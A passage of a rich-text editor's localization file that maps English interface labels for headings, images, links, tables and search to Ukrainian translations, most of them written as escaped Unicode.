"Headers": "\u041a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u0438",
"Header 1": "Заголовок 1",
"Header 2": "Заголовок 2",
"Header 3": "Заголовок 3",
"Header 4": "Заголовок 4",
"Header 5": "Заголовок 5",
"Header 6": "Заголовок 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u0424\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u0438\u0439",
"Div": "\u0420\u043e\u0437\u0434\u0456\u043b (div)",
"Pre": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0454 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Code": "\u041a\u043e\u0434",
"Paragraph": "\u0410\u0431\u0437\u0430\u0446",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Inline": "\u0420\u044f\u0434\u043a\u043e\u0432\u0438\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0437\u0434\u0456\u0439\u0441\u043d\u044e\u0454\u0442\u044c\u0441\u044f \u0443 \u0432\u0438\u0433\u043b\u044f\u0434\u0456 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443, \u043f\u043e\u043a\u0438 \u043d\u0435 \u0432\u0456\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0438 \u0434\u0430\u043d\u0443 \u043e\u043f\u0446\u0456\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u0438",
"Font Sizes": "\u0420\u043e\u0437\u043c\u0456\u0440\u0438 \u0448\u0440\u0438\u0444\u0442\u0443",
"Class": "\u041a\u043b\u0430\u0441",
"Browse for an image": "\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"OR": "\u0410\u0411\u041e",
"Drop an image here": "\u041f\u0435\u0440\u0435\u043c\u0456\u0441\u0442\u0456\u0442\u044c \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f \u0441\u044e\u0434\u0438",
"Upload": "\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0438\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0456",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u0438",
"Lower Alpha": "\u041c\u0430\u043b\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Lower Greek": "\u041c\u0430\u043b\u0456 \u0433\u0440\u0435\u0446\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Lower Roman": "\u041c\u0430\u043b\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u0446\u0438\u0444\u0440\u0438",
"Upper Alpha": "\u0412\u0435\u043b\u0438\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Upper Roman": "\u0420\u0438\u043c\u0441\u044c\u043a\u0456 \u0446\u0438\u0444\u0440\u0438",
"Anchor...": "\u042f\u043a\u0456\u0440\u2026",
"Name": "\u041d\u0430\u0437\u0432\u0430",
"Id": "\u041a\u043e\u0434",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "\u041a\u043e\u0434 \u043c\u0430\u0454 \u043f\u043e\u0447\u0438\u043d\u0430\u0442\u0438\u0441\u044f \u0437 \u043b\u0456\u0442\u0435\u0440\u0438 \u0456 \u043c\u043e\u0436\u0435 \u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u043b\u0438\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u0438 \u043b\u0456\u0442\u0435\u0440, \u0446\u0438\u0444\u0440, \u0434\u0435\u0444\u0456\u0441\u0443, \u043a\u0440\u0430\u043f\u043a\u0438, \u043a\u043e\u043c\u0438 \u0430\u0431\u043e \u043d\u0438\u0436\u043d\u044c\u043e\u0433\u043e \u043f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0412\u0430\u0441 \u0454 \u043d\u0435\u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0456 \u0437\u043c\u0456\u043d\u0438. \u0412\u0438 \u0432\u043f\u0435\u0432\u043d\u0435\u043d\u0456, \u0449\u043e \u0445\u043e\u0447\u0435\u0442\u0435 \u043f\u0456\u0442\u0438?",
"Restore last draft": "\u0412\u0456\u0434\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0443",
"Special character...": "\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u2026",
"Source code": "\u0412\u0438\u0445\u0456\u0434\u043d\u0438\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u043f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443",
"Language": "\u041c\u043e\u0432\u0430",
"Code sample...": "\u041f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443\u2026",
"Color Picker": "\u041f\u0456\u043f\u0435\u0442\u043a\u0430 \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"R": "\u0427",
"G": "\u0417",
"B": "\u0411",
"Left to right": "\u0417\u043b\u0456\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u0421\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0456\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438\u2026",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u0456 \u0456 \u0432\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u0438",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f",
"Fullscreen": "\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0456\u044f",
"Shortcut": "\u042f\u0440\u043b\u0438\u043a",
"Help": "\u0414\u043e\u043f\u043e\u043c\u043e\u0433\u0430",
"Address": "\u0410\u0434\u0440\u0435\u0441\u0430",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430\u0445",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u0448\u043b\u044f\u0445\u0443",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0456",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u044c \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u0438\u0439)",
"Save (if save plugin activated)": "\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438 (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u043d\u044f \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)",
"Find (if searchreplace plugin activated)": "\u0417\u043d\u0430\u0439\u0442\u0438 (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u043f\u043e\u0448\u0443\u043a\u0443 \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)",
"Plugins installed ({0}):": "\u0412\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0456 \u043f\u043b\u0430\u0433\u0456\u043d\u0438 ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0456\u0443\u043c \u043f\u043b\u0430\u0433\u0456\u043d\u0438:",
"Learn more...": "\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e...",
"You are using {0}": "\u0423 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u043d\u043d\u0456 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0456\u043d\u0438",
"Handy Shortcuts": "\u041a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043b\u0456\u043d\u0456\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image description": "\u041e\u043f\u0438\u0441 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Source": "\u0414\u0436\u0435\u0440\u0435\u043b\u043e",
"Dimensions": "\u0420\u043e\u0437\u043c\u0456\u0440",
"Constrain proportions": "\u0417\u0431\u0435\u0440\u0456\u0433\u0430\u0442\u0438 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0456\u0457",
"General": "\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0456",
"Advanced": "\u0420\u043e\u0437\u0448\u0438\u0440\u0435\u043d\u0456",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0438\u0439 \u0456\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Horizontal space": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0456\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Border": "\u041c\u0435\u0436\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image...": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f\u2026",
"Image list": "\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044c",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u043f\u0440\u043e\u0442\u0438 \u0433\u043e\u0434\u0438\u043d\u043d\u0438\u043a\u043e\u0432\u043e\u0457 \u0441\u0442\u0440\u0456\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0437\u0430 \u0433\u043e\u0434\u0438\u043d\u043d\u0438\u043a\u043e\u0432\u043e\u044e \u0441\u0442\u0440\u0456\u043b\u043a\u043e\u044e",
"Flip vertically": "\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0438 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0456",
"Flip horizontally": "\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0438 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0456",
"Edit image": "\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image options": "\u041d\u0430\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Zoom in": "\u041d\u0430\u0431\u043b\u0438\u0437\u0438\u0442\u0438",
"Zoom out": "\u0412\u0456\u0434\u0434\u0430\u043b\u0438\u0442\u0438",
"Crop": "\u041e\u0431\u0440\u0456\u0437\u0430\u0442\u0438",
"Resize": "\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u0440\u043e\u0437\u043c\u0456\u0440",
"Orientation": "\u041e\u0440\u0456\u0454\u043d\u0442\u0430\u0446\u0456\u044f",
"Brightness": "\u042f\u0441\u043a\u0440\u0430\u0432\u0456\u0441\u0442\u044c",
"Sharpen": "\u0427\u0456\u0442\u043a\u0456\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0420\u0456\u0432\u043d\u0456 \u043a\u043e\u043b\u044c\u043e\u0440\u0456\u0432",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0406\u043d\u0432\u0435\u0440\u0441\u0456\u044f",
"Apply": "\u0417\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u0442\u0438",
"Back": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438\u0441\u044f",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0434\u0430\u0442\u0443\/\u0447\u0430\u0441",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0447\u0430\u0441",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Text to display": "\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u0432\u0456\u0434\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Url": "\u0410\u0434\u0440\u0435\u0441\u0430 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Open link in...": "\u0412\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u0432\u2026",
"Current window": "\u0423 \u043f\u043e\u0442\u043e\u0447\u043d\u043e\u043c\u0443 \u0432\u0456\u043a\u043d\u0456",
"None": "\u041d\u0456",
"New window": "\u0423 \u043d\u043e\u0432\u043e\u043c\u0443 \u0432\u0456\u043a\u043d\u0456",
"Remove link": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Anchors": "\u042f\u043a\u043e\u0440\u0456",
"Link...": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u2026",
"Paste or type a link": "\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u0438 \u0430\u0431\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0421\u0445\u043e\u0436\u0435, \u0449\u043e \u0432\u0438 \u0432\u0432\u0435\u043b\u0438 \u0430\u0434\u0440\u0435\u0441\u0443 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0457 \u043f\u043e\u0448\u0442\u0438. \u0412\u0438 \u0431\u0430\u0436\u0430\u0454\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0438 mailto: \u043f\u0440\u0435\u0444\u0456\u043a\u0441?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0421\u0445\u043e\u0436\u0435, \u0449\u043e \u0432\u0438 \u0432\u0432\u0435\u043b\u0438 \u0437\u043e\u0432\u043d\u0456\u0448\u043d\u0454 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f. \u0412\u0438 \u0431\u0430\u0436\u0430\u0454\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0438 http:\/\/ \u043f\u0440\u0435\u0444\u0456\u043a\u0441?",
"Link list": "\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u044c",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0430\u0443\u0434\u0456\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e",
"Alternative source URL": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e",
"Media poster (Image URL)": "\u0421\u0432\u0456\u0442\u043b\u0438\u043d\u0430 \u043c\u0435\u0434\u0456\u0430 (\u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0447\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0435\u0434\u0456\u0430\u2026",
"Nonbreaking space": "\u041d\u0435\u0440\u043e\u0437\u0440\u0438\u0432\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b",
"Page break": "\u0420\u043e\u0437\u0440\u0438\u0432 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u044f\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u043f\u0435\u0440\u0435\u0433\u043b\u044f\u0434",
"Print...": "\u0414\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438\u2026",
"Save": "\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438",
"Find": "\u0417\u043d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438",
"Replace all": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u0432\u0441\u0435",
"Previous": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041f\u043e\u0448\u0443\u043a \u0456 \u0437\u0430\u043c\u0456\u043d\u0430\u2026",
"Could not find the specified string.": "\u0412\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0440\u044f\u0434\u043e\u043a \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e",
"Match case": "\u0412\u0440\u0430\u0445\u043e\u0432\u0443\u0432\u0430\u0442\u0438 \u0440\u0435\u0433\u0456\u0441\u0442\u0440",
"Find whole words only": "\u0428\u0443\u043a\u0430\u0442\u0438 \u0442\u0456\u043b\u044c\u043a\u0438 \u0446\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0443",
"Ignore": "\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438",
"Ignore all": "\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438 \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0438",
"Add to Dictionary": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0434\u043e \u0421\u043b\u043e\u0432\u043d\u0438\u043a\u0430",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e",
"Table properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0442\u0430\u0431\u043b\u0438\u0446\u0456",
"Delete table": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e",
"Cell": "\u041a\u043e\u043c\u0456\u0440\u043a\u0430",
"Row": "\u0420\u044f\u0434\u043e\u043a",
"Column": "\u0421\u0442\u043e\u0432\u043f\u0435\u0446\u044c",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Merge cells": "\u041e\u0431'\u0454\u0434\u043d\u0430\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Split cell": "\u0420\u043e\u0437\u0431\u0438\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0443",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0440\u043e\u0436\u043d\u0456\u0439 \u0440\u044f\u0434\u043e\u043a \u0437\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0440\u043e\u0436\u043d\u0456\u0439 \u0440\u044f\u0434\u043e\u043a \u0437\u043d\u0438\u0437\u0443",
"Delete row": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0440\u044f\u0434\u043a\u0430",
"Cut row": "\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Copy row": "\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0437\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0437\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c \u043b\u0456\u0432\u043e\u0440\u0443\u0447",
"Insert column after": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447",
"Delete column": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c",
"Cols": "\u0421\u0442\u043e\u0432\u043f\u0446\u0456",
"Rows": "\u0420\u044f\u0434\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u0438\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u0456\u0434\u0441\u0442\u0430\u043d\u044c \u043c\u0456\u0436 \u043a\u043e\u043c\u0456\u0440\u043a\u0430\u043c\u0438",
"Cell padding": "\u041f\u043e\u043b\u044f \u043a\u043e\u043c\u0456\u0440\u043e\u043a",
"Show caption": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Left": "\u041f\u043e \u043b\u0456\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Scope": "\u0421\u0444\u0435\u0440\u0430",
"Alignment": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0435  \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0435 \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u043d\u044c\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Middle": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Bottom": "\u041f\u043e \u043d\u0438\u0436\u043d\u044c\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u0430 \u0440\u044f\u0434\u043a\u0456\u0432",
"Column group": "\u0413\u0440\u0443\u043f\u0430 \u0441\u0442\u043e\u0432\u043f\u0446\u0456\u0432",
"Row type": "\u0422\u0438\u043f \u0440\u044f\u0434\u043a\u0430",
"Header": "\u0412\u0435\u0440\u0445\u043d\u0456\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b",
"Body": "\u0422\u0456\u043b\u043e",
"Footer": "\u041d\u0438\u0436\u043d\u0456\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b",
"Border color": "\u043a\u043e\u043b\u0456\u0440 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u2026",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u0438",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u041a\u043e\u043b\u0456\u0440 \u0442\u0435\u043a\u0441\u0442\u0443",
"Background color": "\u041a\u043e\u043b\u0456\u0440 \u0444\u043e\u043d\u0443",
"Custom...": "\u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0446\u044c\u043a\u0438\u0439",
"Custom color": "\u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0446\u044c\u043a\u0438\u0439 \u043a\u043e\u043b\u0456\u0440",
"No color": "\u0431\u0435\u0437 \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"Remove color": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043a\u043e\u043b\u0456\u0440",
"Table of Contents": "\u0417\u043c\u0456\u0441\u0442",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u0431\u043b\u043e\u043a\u0438",
